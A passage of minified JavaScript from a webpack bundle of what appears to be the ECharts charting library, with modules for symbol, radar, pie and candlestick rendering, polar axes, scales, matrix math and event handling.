0.2)",borderColor:null,borderWidth:0,borderType:"solid",borderRadius:0,shadowBlur:0,shadowColor:null,shadowOffsetX:0,shadowOffsetY:0,opacity:1}}});t.exports=i},F9bG:function(t,e,n){var i=n("bYtY"),r=n("ItGF"),a=(0,n("4NO4").makeInner)(),o=i.each;function s(t,e,n){t.handler("leave",null,n)}function l(t,e,n,i){e.handler(t,n,i)}e.register=function(t,e,n){if(!r.node){var u=e.getZr();a(u).records||(a(u).records={}),function(t,e){function n(n,i){t.on(n,(function(n){var r=function(t){var e={showTip:[],hideTip:[]},n=function(i){var r=e[i.type];r?r.push(i):(i.dispatchAction=n,t.dispatchAction(i))};return{dispatchAction:n,pendings:e}}(e);o(a(t).records,(function(t){t&&i(t,n,r.dispatchAction)})),function(t,e){var n,i=t.showTip.length,r=t.hideTip.length;i?n=t.showTip[i-1]:r&&(n=t.hideTip[r-1]),n&&(n.dispatchAction=null,e.dispatchAction(n))}(r.pendings,e)}))}a(t).initialized||(a(t).initialized=!0,n("click",i.curry(l,"click")),n("mousemove",i.curry(l,"mousemove")),n("globalout",s))}(u,e),(a(u).records[t]||(a(u).records[t]={})).handler=n}},e.unregister=function(t,e){if(!r.node){var n=e.getZr();(a(n).records||{})[t]&&(a(n).records[t]=null)}}},FBjb:function(t,e,n){var i=n("bYtY"),r=n("oVpE").createSymbol,a=n("IwbS"),o=n("OELB").parsePercent,s=n("x3X8").getDefaultLabel;function l(t,e,n){a.Group.call(this),this.updateData(t,e,n)}var u=l.prototype,c=l.getSymbolSize=function(t,e){var n=t.getItemVisual(e,"symbolSize");return n instanceof Array?n.slice():[+n,+n]};function h(t){return[t[0]/2,t[1]/2]}function d(t,e){this.parent.drift(t,e)}u._createSymbol=function(t,e,n,i,a){this.removeAll();var o=e.getItemVisual(n,"color"),s=r(t,-1,-1,2,2,o,a);s.attr({z2:100,culling:!0,scale:h(i)}),s.drift=d,this._symbolType=t,this.add(s)},u.stopSymbolAnimation=function(t){this.childAt(0).stopAnimation(t)},u.getSymbolPath=function(){return this.childAt(0)},u.getScale=function(){return this.childAt(0).scale},u.highlight=function(){this.childAt(0).trigger("emphasis")},u.downplay=function(){this.childAt(0).trigger("normal")},u.setZ=function(t,e){var n=this.childAt(0);n.zlevel=t,n.z=e},u.setDraggable=function(t){var e=this.childAt(0);e.draggable=t,e.cursor=t?"move":e.cursor},u.updateData=function(t,e,n){this.silent=!1;var i=t.getItemVisual(e,"symbol")||"circle",r=t.hostModel,o=c(t,e),s=i!==this._symbolType;if(s){var l=t.getItemVisual(e,"symbolKeepAspect");this._createSymbol(i,t,e,o,l)}else(u=this.childAt(0)).silent=!1,a.updateProps(u,{scale:h(o)},r,e);if(this._updateCommon(t,e,o,n),s){var u=this.childAt(0),d=n&&n.fadeIn,p={scale:u.scale.slice()};d&&(p.style={opacity:u.style.opacity}),u.scale=[0,0],d&&(u.style.opacity=0),a.initProps(u,p,r,e)}this._seriesModel=r};var p=["itemStyle"],f=["emphasis","itemStyle"],g=["label"],m=["emphasis","label"];function v(t,e){if(!this.incremental&&!this.useHoverLayer)if("emphasis"===e){var n=this.__symbolOriginalScale,i=n[1]/n[0],r={scale:[Math.max(1.1*n[0],n[0]+3),Math.max(1.1*n[1],n[1]+3*i)]};this.animateTo(r,400,"elasticOut")}else"normal"===e&&this.animateTo({scale:this.__symbolOriginalScale},400,"elasticOut")}u._updateCommon=function(t,e,n,r){var l=this.childAt(0),u=t.hostModel,c=t.getItemVisual(e,"color");"image"!==l.type?l.useStyle({strokeNoScale:!0}):l.setStyle({opacity:1,shadowBlur:null,shadowOffsetX:null,shadowOffsetY:null,shadowColor:null});var d=r&&r.itemStyle,y=r&&r.hoverItemStyle,x=r&&r.symbolOffset,_=r&&r.labelModel,b=r&&r.hoverLabelModel,w=r&&r.hoverAnimation,S=r&&r.cursorStyle;if(!r||t.hasItemOption){var M=r&&r.itemModel?r.itemModel:t.getItemModel(e);d=M.getModel(p).getItemStyle(["color"]),y=M.getModel(f).getItemStyle(),x=M.getShallow("symbolOffset"),_=M.getModel(g),b=M.getModel(m),w=M.getShallow("hoverAnimation"),S=M.getShallow("cursor")}else y=i.extend({},y);var I=l.style,T=t.getItemVisual(e,"symbolRotate");l.attr("rotation",(T||0)*Math.PI/180||0),x&&l.attr("position",[o(x[0],n[0]),o(x[1],n[1])]),S&&l.attr("cursor",S),l.setColor(c,r&&r.symbolInnerColor),l.setStyle(d);var A=t.getItemVisual(e,"opacity");null!=A&&(I.opacity=A);var C=t.getItemVisual(e,"liftZ"),D=l.__z2Origin;null!=C?null==D&&(l.__z2Origin=l.z2,l.z2+=C):null!=D&&(l.z2=D,l.__z2Origin=null);var L=r&&r.useNameLabel;a.setLabelStyle(I,y,_,b,{labelFetcher:u,labelDataIndex:e,defaultText:function(e,n){return L?t.getName(e):s(t,e)},isRectText:!0,autoColor:c}),l.__symbolOriginalScale=h(n),l.hoverStyle=y,l.highDownOnUpdate=w&&u.isAnimationEnabled()?v:null,a.setHoverStyle(l)},u.fadeOut=function(t,e){var n=this.childAt(0);this.silent=n.silent=!0,(!e||!e.keepLabel)&&(n.style.text=null),a.updateProps(n,{style:{opacity:0},scale:[0,0]},this._seriesModel,this.dataIndex,t)},i.inherits(l,a.Group),t.exports=l},FGaS:function(t,e,n){var i=n("ProS"),r=n("IwbS"),a=n("bYtY"),o=n("oVpE"),s=i.extendChartView({type:"radar",render:function(t,e,n){var i=t.coordinateSystem,s=this.group,l=t.getData(),u=this._data;function c(t,e){var n=t.getItemVisual(e,"symbol")||"circle",i=t.getItemVisual(e,"color");if("none"!==n){var r=function(t){return a.isArray(t)||(t=[+t,+t]),t}(t.getItemVisual(e,"symbolSize")),s=o.createSymbol(n,-1,-1,2,2,i),l=t.getItemVisual(e,"symbolRotate")||0;return s.attr({style:{strokeNoScale:!0},z2:100,scale:[r[0]/2,r[1]/2],rotation:l*Math.PI/180||0}),s}}function h(e,n,i,a,o,s){i.removeAll();for(var l=0;l<n.length-1;l++){var u=c(a,o);u&&(u.__dimIdx=l,e[l]?(u.attr("position",e[l]),r[s?"initProps":"updateProps"](u,{position:n[l]},t,o)):u.attr("position",n[l]),i.add(u))}}function d(t){return a.map(t,(function(t){return[i.cx,i.cy]}))}l.diff(u).add((function(e){var n=l.getItemLayout(e);if(n){var i=new r.Polygon,a=new r.Polyline,o={shape:{points:n}};i.shape.points=d(n),a.shape.points=d(n),r.initProps(i,o,t,e),r.initProps(a,o,t,e);var s=new r.Group,u=new r.Group;s.add(a),s.add(i),s.add(u),h(a.shape.points,n,u,l,e,!0),l.setItemGraphicEl(e,s)}})).update((function(e,n){var i=u.getItemGraphicEl(n),a=i.childAt(0),o=i.childAt(1),s=i.childAt(2),c={shape:{points:l.getItemLayout(e)}};c.shape.points&&(h(a.shape.points,c.shape.points,s,l,e,!1),r.updateProps(a,c,t),r.updateProps(o,c,t),l.setItemGraphicEl(e,i))})).remove((function(t){s.remove(u.getItemGraphicEl(t))})).execute(),l.eachItemGraphicEl((function(t,e){var n=l.getItemModel(e),i=t.childAt(0),o=t.childAt(1),u=t.childAt(2),c=l.getItemVisual(e,"color");s.add(t),i.useStyle(a.defaults(n.getModel("lineStyle").getLineStyle(),{fill:"none",stroke:c})),i.hoverStyle=n.getModel("emphasis.lineStyle").getLineStyle();var h=n.getModel("areaStyle"),d=n.getModel("emphasis.areaStyle"),p=h.isEmpty()&&h.parentModel.isEmpty(),f=d.isEmpty()&&d.parentModel.isEmpty();f=f&&p,o.ignore=p,o.useStyle(a.defaults(h.getAreaStyle(),{fill:c,opacity:.7})),o.hoverStyle=d.getAreaStyle();var g=n.getModel("itemStyle").getItemStyle(["color"]),m=n.getModel("emphasis.itemStyle").getItemStyle(),v=n.getModel("label"),y=n.getModel("emphasis.label");u.eachChild((function(t){t.setStyle(g),t.hoverStyle=a.clone(m);var n=l.get(l.dimensions[t.__dimIdx],e);(null==n||isNaN(n))&&(n=""),r.setLabelStyle(t.style,t.hoverStyle,v,y,{labelFetcher:l.hostModel,labelDataIndex:e,labelDimIndex:t.__dimIdx,defaultText:n,autoColor:c,isRectText:!0})})),t.highDownOnUpdate=function(t,e){o.attr("ignore","emphasis"===e?f:p)},r.setHoverStyle(t)})),this._data=l},remove:function(){this.group.removeAll(),this._data=null},dispose:function(){}});t.exports=s},FNN5:function(t,e,n){var i=n("bYtY"),r=n("IwbS"),a=n("+rIm"),o=n("Znkb"),s=["axisLine","axisTickLabel","axisName"],l=["splitLine","splitArea","minorSplitLine"],u=o.extend({type:"radiusAxis",axisPointerClass:"PolarAxisPointer",render:function(t,e){if(this.group.removeAll(),t.get("show")){var n=t.axis,r=n.polar,o=r.getAngleAxis(),u=n.getTicksCoords(),c=n.getMinorTicksCoords(),h=o.getExtent()[0],d=n.getExtent(),p=function(t,e,n){return{position:[t.cx,t.cy],rotation:n/180*Math.PI,labelDirection:-1,tickDirection:-1,nameDirection:1,labelRotate:e.getModel("axisLabel").get("rotate"),z2:1}}(r,t,h),f=new a(t,p);i.each(s,f.add,f),this.group.add(f.getGroup()),i.each(l,(function(e){t.get(e+".show")&&!n.scale.isBlank()&&this["_"+e](t,r,h,d,u,c)}),this)}},_splitLine:function(t,e,n,a,o){var s=t.getModel("splitLine").getModel("lineStyle"),l=s.get("color"),u=0;l=l instanceof Array?l:[l];for(var c=[],h=0;h<o.length;h++){var d=u++%l.length;c[d]=c[d]||[],c[d].push(new r.Circle({shape:{cx:e.cx,cy:e.cy,r:o[h].coord}}))}for(h=0;h<c.length;h++)this.group.add(r.mergePath(c[h],{style:i.defaults({stroke:l[h%l.length],fill:null},s.getLineStyle()),silent:!0}))},_minorSplitLine:function(t,e,n,a,o,s){if(s.length){for(var l=t.getModel("minorSplitLine").getModel("lineStyle"),u=[],c=0;c<s.length;c++)for(var h=0;h<s[c].length;h++)u.push(new r.Circle({shape:{cx:e.cx,cy:e.cy,r:s[c][h].coord}}));this.group.add(r.mergePath(u,{style:i.defaults({fill:null},l.getLineStyle()),silent:!0}))}},_splitArea:function(t,e,n,a,o){if(o.length){var s=t.getModel("splitArea").getModel("areaStyle"),l=s.get("color"),u=0;l=l instanceof Array?l:[l];for(var c=[],h=o[0].coord,d=1;d<o.length;d++){var p=u++%l.length;c[p]=c[p]||[],c[p].push(new r.Sector({shape:{cx:e.cx,cy:e.cy,r0:h,r:o[d].coord,startAngle:0,endAngle:2*Math.PI},silent:!0})),h=o[d].coord}for(d=0;d<c.length;d++)this.group.add(r.mergePath(c[d],{style:i.defaults({fill:l[d%l.length]},s.getAreaStyle()),silent:!0}))}}});t.exports=u},FUi9:function(t,e,n){var i=n("bYtY"),r=n("MwEJ"),a=n("aX7z"),o=n("ICMv"),s=n("Qxkt"),l=n("+TT/");e.getLayoutRect=l.getLayoutRect;var u=n("7hqr"),c=u.enableDataStack,h=u.isDimensionStacked,d=u.getStackedDimension,p=n("hi0g");e.completeDimensions=p;var f=n("sdST");e.createDimensions=f;var g=n("oVpE");e.createSymbol=g.createSymbol;var m={isDimensionStacked:h,enableDataStack:c,getStackedDimension:d};e.createList=function(t){return r(t.getSource(),t)},e.dataStack=m,e.createScale=function(t,e){var n=e;s.isInstance(e)||(n=new s(e),i.mixin(n,o));var r=a.createScaleByModel(n);return r.setExtent(t[0],t[1]),a.niceScaleExtent(r,n),r},e.mixinAxisModelCommonMethods=function(t){i.mixin(t,o)}},"Fa/5":function(t,e,n){var i=n("ProS");n("y2l5"),n("q/+u");var r=n("f5Yq"),a=n("h8O9");n("Ae16"),i.registerVisual(r("scatter","circle")),i.registerLayout(a("scatter"))},Fofx:function(t,e){var n="undefined"==typeof Float32Array?Array:Float32Array;function i(){var t=new n(6);return r(t),t}function r(t){return t[0]=1,t[1]=0,t[2]=0,t[3]=1,t[4]=0,t[5]=0,t}function a(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t[4]=e[4],t[5]=e[5],t}e.create=i,e.identity=r,e.copy=a,e.mul=function(t,e,n){var i=e[1]*n[0]+e[3]*n[1],r=e[0]*n[2]+e[2]*n[3],a=e[1]*n[2]+e[3]*n[3],o=e[0]*n[4]+e[2]*n[5]+e[4],s=e[1]*n[4]+e[3]*n[5]+e[5];return t[0]=e[0]*n[0]+e[2]*n[1],t[1]=i,t[2]=r,t[3]=a,t[4]=o,t[5]=s,t},e.translate=function(t,e,n){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t[4]=e[4]+n[0],t[5]=e[5]+n[1],t},e.rotate=function(t,e,n){var i=e[0],r=e[2],a=e[4],o=e[1],s=e[3],l=e[5],u=Math.sin(n),c=Math.cos(n);return t[0]=i*c+o*u,t[1]=-i*u+o*c,t[2]=r*c+s*u,t[3]=-r*u+c*s,t[4]=c*a+u*l,t[5]=c*l-u*a,t},e.scale=function(t,e,n){var i=n[0],r=n[1];return t[0]=e[0]*i,t[1]=e[1]*r,t[2]=e[2]*i,t[3]=e[3]*r,t[4]=e[4]*i,t[5]=e[5]*r,t},e.invert=function(t,e){var n=e[0],i=e[2],r=e[4],a=e[1],o=e[3],s=e[5],l=n*o-a*i;return l?(t[0]=o*(l=1/l),t[1]=-a*l,t[2]=-i*l,t[3]=n*l,t[4]=(i*s-o*r)*l,t[5]=(a*r-n*s)*l,t):null},e.clone=function(t){var e=i();return a(e,t),e}},GMDS:function(t,e,n){var i=n("bYtY"),r=n("4NgU"),a=n("jkPA"),o=r.prototype,s=r.extend({type:"ordinal",init:function(t,e){t&&!i.isArray(t)||(t=new a({categories:t})),this._ordinalMeta=t,this._extent=e||[0,t.categories.length-1]},parse:function(t){return"string"==typeof t?this._ordinalMeta.getOrdinal(t):Math.round(t)},contain:function(t){return t=this.parse(t),o.contain.call(this,t)&&null!=this._ordinalMeta.categories[t]},normalize:function(t){return o.normalize.call(this,this.parse(t))},scale:function(t){return Math.round(o.scale.call(this,t))},getTicks:function(){for(var t=[],e=this._extent,n=e[0];n<=e[1];)t.push(n),n++;return t},getLabel:function(t){if(!this.isBlank())return this._ordinalMeta.categories[t]},count:function(){return this._extent[1]-this._extent[0]+1},unionExtentFromData:function(t,e){this.unionExtent(t.getApproximateExtent(e))},getOrdinalMeta:function(){return this._ordinalMeta},niceTicks:i.noop,niceExtent:i.noop});s.create=function(){return new s},t.exports=s},GVMX:function(t,e,n){var i=n("JEkh").extend({type:"markLine",defaultOption:{zlevel:0,z:5,symbol:["circle","arrow"],symbolSize:[8,16],precision:2,tooltip:{trigger:"item"},label:{show:!0,position:"end",distance:5},lineStyle:{type:"dashed"},emphasis:{label:{show:!0},lineStyle:{width:3}},animationEasing:"linear"}});t.exports=i},GeKi:function(t,e,n){var i=n("bYtY"),r=n("6Ic6"),a=n("IwbS"),o=n("y+Vt"),s=n("sK/D").createClipPath,l=["itemStyle"],u=["emphasis","itemStyle"],c=["color","color0","borderColor","borderColor0"],h=r.extend({type:"candlestick",render:function(t,e,n){this.group.removeClipPath(),this._updateDrawMode(t),this._isLargeDraw?this._renderLarge(t):this._renderNormal(t)},incrementalPrepareRender:function(t,e,n){this._clear(),this._updateDrawMode(t)},incrementalRender:function(t,e,n,i){this._isLargeDraw?this._incrementalRenderLarge(t,e):this._incrementalRenderNormal(t,e)},_updateDrawMode:function(t){var e=t.pipelineContext.large;(null==this._isLargeDraw||e^this._isLargeDraw)&&(this._isLargeDraw=e,this._clear())},_renderNormal:function(t){var e=t.getData(),n=this._data,i=this.group,r=e.getLayout("isSimpleBox"),o=t.get("clip",!0),s=t.coordinateSystem,l=s.getArea&&s.getArea();this._data||i.removeAll(),e.diff(n).add((function(n){if(e.hasValue(n)){var s,u=e.getItemLayout(n);if(o&&f(l,u))return;s=p(u,0,!0),a.initProps(s,{shape:{points:u.ends}},t,n),g(s,e,n,r),i.add(s),e.setItemGraphicEl(n,s)}})).update((function(s,u){var c=n.getItemGraphicEl(u);if(e.hasValue(s)){var h=e.getItemLayout(s);o&&f(l,h)?i.remove(c):(c?a.updateProps(c,{shape:{points:h.ends}},t,s):c=p(h),g(c,e,s,r),i.add(c),e.setItemGraphicEl(s,c))}else i.remove(c)})).remove((function(t){var e=n.getItemGraphicEl(t);e&&i.remove(e)})).execute(),this._data=e},_renderLarge:function(t){this._clear(),y(t,this.group);var e=t.get("clip",!0)?s(t.coordinateSystem,!1,t):null;e?this.group.setClipPath(e):this.group.removeClipPath()},_incrementalRenderNormal:function(t,e){for(var n,i=e.getData(),r=i.getLayout("isSimpleBox");null!=(n=t.next());){var a;g(a=p(i.getItemLayout(n)),i,n,r),a.incremental=!0,this.group.add(a)}},_incrementalRenderLarge:function(t,e){y(e,this.group,!0)},remove:function(t){this._clear()},_clear:function(){this.group.removeAll(),this._data=null},dispose:i.noop}),d=o.extend({type:"normalCandlestickBox",shape:{},buildPath:function(t,e){var n=e.points;this.__simpleBox?(t.moveTo(n[4][0],n[4][1]),t.lineTo(n[6][0],n[6][1])):(t.moveTo(n[0][0],n[0][1]),t.lineTo(n[1][0],n[1][1]),t.lineTo(n[2][0],n[2][1]),t.lineTo(n[3][0],n[3][1]),t.closePath(),t.moveTo(n[4][0],n[4][1]),t.lineTo(n[5][0],n[5][1]),t.moveTo(n[6][0],n[6][1]),t.lineTo(n[7][0],n[7][1]))}});function p(t,e,n){var i=t.ends;return new d({shape:{points:n?m(i,t):i},z2:100})}function f(t,e){for(var n=!0,i=0;i<e.ends.length;i++)if(t.contain(e.ends[i][0],e.ends[i][1])){n=!1;break}return n}function g(t,e,n,i){var r=e.getItemModel(n),o=r.getModel(l),s=e.getItemVisual(n,"color"),h=e.getItemVisual(n,"borderColor")||s,d=o.getItemStyle(c);t.useStyle(d),t.style.strokeNoScale=!0,t.style.fill=s,t.style.stroke=h,t.__simpleBox=i;var p=r.getModel(u).getItemStyle();a.setHoverStyle(t,p)}function m(t,e){return i.map(t,(function(t){return(t=t.slice())[1]=e.initBaseline,t}))}var v=o.extend({type:"largeCandlestickBox",shape:{},buildPath:function(t,e){for(var n=e.points,i=0;i<n.length;)if(this.__sign===n[i++]){var r=n[i++];t.moveTo(r,n[i++]),t.lineTo(r,n[i++])}else i+=3}});function y(t,e,n){var i=t.getData(),r=i.getLayout("largePoints"),a=new v({shape:{points:r},__sign:1});e.add(a);var o=new v({shape:{points:r},__sign:-1});e.add(o),x(1,a,t,i),x(-1,o,t,i),n&&(a.incremental=!0,o.incremental=!0)}function x(t,e,n,i){var r=t>0?"P":"N",a=i.getVisual("borderColor"+r)||i.getVisual("color"+r),o=n.getModel(l).getItemStyle(c);e.useStyle(o),e.style.fill=null,e.style.stroke=a}t.exports=h},Gev7:function(t,e,n){var i=n("bYtY"),r=n("K2GJ"),a=n("1bdT"),o=n("ni6a");function s(t){for(var e in a.call(this,t=t||{}),t)t.hasOwnProperty(e)&&"style"!==e&&(this[e]=t[e]);this.style=new r(t.style,this),this._rect=null,this.__clipPaths=null}s.prototype={constructor:s,type:"displayable",__dirty:!0,invisible:!1,z:0,z2:0,zlevel:0,draggable:!1,dragging:!1,silent:!1,culling:!1,cursor:"pointer",rectHover:!1,progressive:!1,incremental:!1,globalScaleRatio:1,beforeBrush:function(t){},afterBrush:function(t){},brush:function(t,e){},getBoundingRect:function(){},contain:function(t,e){return this.rectContain(t,e)},traverse:function(t,e){t.call(e,this)},rectContain:function(t,e){var n=this.transformCoordToLocal(t,e);return this.getBoundingRect().contain(n[0],n[1])},dirty:function(){this.__dirty=this.__dirtyText=!0,this._rect=null,this.__zr&&this.__zr.refresh()},animateStyle:function(t){return this.animate("style",t)},attrKV:function(t,e){"style"!==t?a.prototype.attrKV.call(this,t,e):this.style.set(e)},setStyle:function(t,e){return this.style.set(t,e),this.dirty(!1),this},useStyle:function(t){return this.style=new r(t,this),this.dirty(!1),this},calculateTextPosition:null},i.inherits(s,a),i.mixin(s,o),t.exports=s},GrNh:function(t,e,n){var i=n("bYtY"),r=n("IwbS"),a=n("6Ic6");function o(t,e,n,i){var r=e.getData(),a=r.getName(this.dataIndex),o=e.get("selectedOffset");i.dispatchAction({type:"pieToggleSelect",from:t,name:a,seriesId:e.id}),r.each((function(t){s(r.getItemGraphicEl(t),r.getItemLayout(t),e.isSelected(r.getName(t)),o,n)}))}function s(t,e,n,i,r){var a=(e.startAngle+e.endAngle)/2,o=n?i:0,s=[Math.cos(a)*o,Math.sin(a)*o];r?t.animate().when(200,{position:s}).start("bounceOut"):t.attr("position",s)}function l(t,e){r.Group.call(this);var n=new r.Sector({z2:2}),i=new r.Polyline,a=new r.Text;this.add(n),this.add(i),this.add(a),this.updateData(t,e,!0)}var u=l.prototype;u.updateData=function(t,e,n){var a=this.childAt(0),o=this.childAt(1),l=this.childAt(2),u=t.hostModel,c=t.getItemModel(e),h=t.getItemLayout(e),d=i.extend({},h);d.label=null;var p=u.getShallow("animationTypeUpdate");n?(a.setShape(d),"scale"===u.getShallow("animationType")?(a.shape.r=h.r0,r.initProps(a,{shape:{r:h.r}},u,e)):(a.shape.endAngle=h.startAngle,r.updateProps(a,{shape:{endAngle:h.endAngle}},u,e))):"expansion"===p?a.setShape(d):r.updateProps(a,{shape:d},u,e);var f=t.getItemVisual(e,"color");a.useStyle(i.defaults({lineJoin:"bevel",fill:f},c.getModel("itemStyle").getItemStyle())),a.hoverStyle=c.getModel("emphasis.itemStyle").getItemStyle();var g=c.getShallow("cursor");g&&a.attr("cursor",g),s(this,t.getItemLayout(e),u.isSelected(t.getName(e)),u.get("selectedOffset"),u.get("animation")),this._updateLabel(t,e,!n&&"transition"===p),this.highDownOnUpdate=u.get("silent")?null:function(t,e){var n=u.isAnimationEnabled()&&c.get("hoverAnimation");"emphasis"===e?(o.ignore=o.hoverIgnore,l.ignore=l.hoverIgnore,n&&(a.stopAnimation(!0),a.animateTo({shape:{r:h.r+u.get("hoverOffset")}},300,"elasticOut"))):(o.ignore=o.normalIgnore,l.ignore=l.normalIgnore,n&&(a.stopAnimation(!0),a.animateTo({shape:{r:h.r}},300,"elasticOut")))},r.setHoverStyle(this)},u._updateLabel=function(t,e,n){var i=this.childAt(1),a=this.childAt(2),o=t.hostModel,s=t.getItemModel(e),l=t.getItemLayout(e).label,u=t.getItemVisual(e,"color");if(!l||isNaN(l.x)||isNaN(l.y))a.ignore=a.normalIgnore=a.hoverIgnore=i.ignore=i.normalIgnore=i.hoverIgnore=!0;else{var c={points:l.linePoints||[[l.x,l.y],[l.x,l.y],[l.x,l.y]]},h={x:l.x,y:l.y};n?(r.updateProps(i,{shape:c},o,e),r.updateProps(a,{style:h},o,e)):(i.attr({shape:c}),a.attr({style:h})),a.attr({rotation:l.rotation,origin:[l.x,l.y],z2:10});var d=s.getModel("label"),p=s.getModel("emphasis.label"),f=s.getModel("labelLine"),g=s.getModel("emphasis.labelLine");u=t.getItemVisual(e,"color"),r.setLabelStyle(a.style,a.hoverStyle={},d,p,{labelFetcher:t.hostModel,labelDataIndex:e,defaultText:l.text,autoColor:u,useInsideStyle:!!l.inside},{textAlign:l.textAlign,textVerticalAlign:l.verticalAlign,opacity:t.getItemVisual(e,"opacity")}),a.ignore=a.normalIgnore=!d.get("show"),a.hoverIgnore=!p.get("show"),i.ignore=i.normalIgnore=!f.get("show"),i.hoverIgnore=!g.get("show"),i.setStyle({stroke:u,opacity:t.getItemVisual(e,"opacity")}),i.setStyle(f.getModel("lineStyle").getLineStyle()),i.hoverStyle=g.getModel("lineStyle").getLineStyle();var m=f.get("smooth");m&&!0===m&&(m=.4),i.setShape({smooth:m})}},i.inherits(l,r.Group);var c=a.extend({type:"pie",init:function(){var t=new r.Group;this._sectorGroup=t},render:function(t,e,n,r){if(!r||r.from!==this.uid){var a=t.getData(),s=this._data,u=this.group,c=e.get("animation"),h=!s,d=t.get("animationType"),p=t.get("animationTypeUpdate"),f=i.curry(o,this.uid,t,c,n),g=t.get("selectedMode");if(a.diff(s).add((function(t){var e=new l(a,t);h&&"scale"!==d&&e.eachChild((function(t){t.stopAnimation(!0)})),g&&e.on("click",f),a.setItemGraphicEl(t,e),u.add(e)})).update((function(t,e){var n=s.getItemGraphicEl(e);h||"transition"===p||n.eachChild((function(t){t.stopAnimation(!0)})),n.updateData(a,t),n.off("click"),g&&n.on("click",f),u.add(n),a.setItemGraphicEl(t,n)})).remove((function(t){var e=s.getItemGraphicEl(t);u.remove(e)})).execute(),c&&a.count()>0&&(h?"scale"!==d:"transition"!==p)){for(var m=a.getItemLayout(0),v=1;isNaN(m.startAngle)&&v<a.count();++v)m=a.getItemLayout(v);var y=Math.max(n.getWidth(),n.getHeight())/2,x=i.bind(u.removeClipPath,u);u.setClipPath(this._createClipPath(m.cx,m.cy,y,m.startAngle,m.clockwise,x,t,h))}else u.removeClipPath();this._data=a}},dispose:function(){},_createClipPath:function(t,e,n,i,a,o,s,l){var u=new r.Sector({shape:{cx:t,cy:e,r0:0,r:n,startAngle:i,endAngle:i,clockwise:a}});return(l?r.initProps:r.updateProps)(u,{shape:{endAngle:i+(a?1:-1)*Math.PI*2}},s,o),u},containPoint:function(t,e){var n=e.getData().getItemLayout(0);if(n){var i=t[0]-n.cx,r=t[1]-n.cy,a=Math.sqrt(i*i+r*r);return a<=n.r&&a>=n.r0}}});t.exports=c},H6uX:function(t,e){var n=Array.prototype.slice,i=function(t){this._$handlers={},this._$eventProcessor=t};function r(t,e,n,i,r,a){var o=t._$handlers;if("function"==typeof n&&(r=i,i=n,n=null),!i||!e)return t;n=function(t,e){var n=t._$eventProcessor;return null!=e&&n&&n.normalizeQuery&&(e=n.normalizeQuery(e)),e}(t,n),o[e]||(o[e]=[]);for(var s=0;s<o[e].length;s++)if(o[e][s].h===i)return t;var l={h:i,one:a,query:n,ctx:r||t,callAtLast:i.zrEventfulCallAtLast},u=o[e].length-1,c=o[e][u];return c&&c.callAtLast?o[e].splice(u,0,l):o[e].push(l),t}i.prototype={constructor:i,one:function(t,e,n,i){return r(this,t,e,n,i,!0)},on:function(t,e,n,i){return r(this,t,e,n,i,!1)},isSilent:function(t){var e=this._$handlers;return!e[t]||!e[t].length},off:function(t,e){var n=this._$handlers;if(!t)return this._$handlers={},this;if(e){if(n[t]){for(var i=[],r=0,a=n[t].length;r<a;r++)n[t][r].h!==e&&i.push(n[t][r]);n[t]=i}n[t]&&0===n[t].length&&delete n[t]}else delete n[t];return this},trigger:function(t){var e=this._$handlers[t],i=this._$eventProcessor;if(e){var r=arguments,a=r.length;a>3&&(r=n.call(r,1));for(var o=e.length,s=0;s<o;){var l=e[s];if(i&&i.filter&&null!=l.query&&!i.filter(t,l.query))s++;else{switch(a){case 1:l.h.call(l.ctx);break;case 2:l.h.call(l.ctx,r[1]);break;case 3:l.h.call(l.ctx,r[1],r[2]);break;default:l.h.apply(l.ctx,r)}l.one?(e.splice(s,1),o--):s++}}}return i&&i.afterTrigger&&i.afterTrigger(t),this},triggerWithContext:function(t){var e=this._$handlers[t],i=this._$eventProcessor;if(e){var r=arguments,a=r.length;a>4&&(r=n.call(r,1,r.length-1));for(var o=r[r.length-1],s=e.length,l=0;l<s;){var u=e[l];if(i&&i.filter&&null!=u.query&&!i.filter(t,u.query))l++;else{switch(a){case 1:u.h.call(o);break;case 2:u.h.call(o,r[1]);break;case 3:u.h.call(o,r[1],r[2]);break;default:u.h.apply(o,r)}u.one?(e.splice(l,1),s--):l++}}}return i&&i.afterTrigger&&i.afterTrigger(t),this}},t.exports=i},"HF/U":function(t,e,n){var i=n("QBsz"),r=n("bYtY"),a=n("DDd/").getCurvenessForEdge;function o(t,e){t.eachEdge((function(t,n){var o=r.retrieve3(t.getModel().get("lineStyle.curveness"),-a(t,e,n,!0),0),s=i.clone(t.node1.getLayout()),l=i.clone(t.node2.getLayout()),u=[s,l];+o&&u.push([(s[0]+l[0])/2-(s[1]-l[1])*o,(s[1]+l[1])/2-(l[0]-s[0])*o]),t.setLayout(u)}))}e.simpleLayout=function(t){var e=t.coordinateSystem;if(!e||"view"===e.type){var n=t.getGraph();n.eachNode((function(t){var e=t.getModel();t.setLayout([+e.get("x"),+e.get("y")])})),o(n,t)}},e.simpleLayoutEdge=o},"HM/N":function(t,e,n){n("Tghj");var i=n("bYtY"),r=n("/SeX"),a=n("OELB").parsePercent,o=n("aX7z"),s=o.createScaleByModel,l=o.niceScaleExtent,u=n("IDmD"),c=n("7hqr").getStackedDimension;function h(t,e){var n=this,r=n.getAngleAxis(),a=n.getRadiusAxis();if(r.scale.setExtent(1/0,-1/0),a.scale.setExtent(1/0,-1/0),t.eachSeries((function(t){if(t.coordinateSystem===n){var e=t.getData();i.each(e.mapDimension("radius",!0),(function(t){a.scale.unionExtentFromData(e,c(e,t))})),i.each(e.mapDimension("angle",!0),(function(t){r.scale.unionExtentFromData(e,c(e,t))}))}})),l(r.scale,r.model),l(a.scale,a.model),"category"===r.type&&!r.onBand){var o=r.getExtent(),s=360/r.scale.count();r.inverse?o[1]+=s:o[1]-=s,r.setExtent(o[0],o[1])}}function d(t,e){if(t.type=e.get("type"),t.scale=s(e),t.onBand=e.get("boundaryGap")&&"category"===t.type,t.inverse=e.get("inverse"),"angleAxis"===e.mainType){t.inverse^=e.get("clockwise");var n=e.get("startAngle");t.setExtent(n,n+(t.inverse?-360:360))}e.axis=t,t.model=e}n("ePAk"),u.register("polar",{dimensions:r.prototype.dimensions,create:function(t,e){var n=[];return t.eachComponent("polar",(function(t,o){var s=new r(o);s.update=h;var l=s.getRadiusAxis(),u=s.getAngleAxis(),c=t.findAxisModel("radiusAxis"),p=t.findAxisModel("angleAxis");d(l,c),d(u,p),function(t,e,n){var r=e.get("center"),o=n.getWidth(),s=n.getHeight();t.cx=a(r[0],o),t.cy=a(r[1],s);var 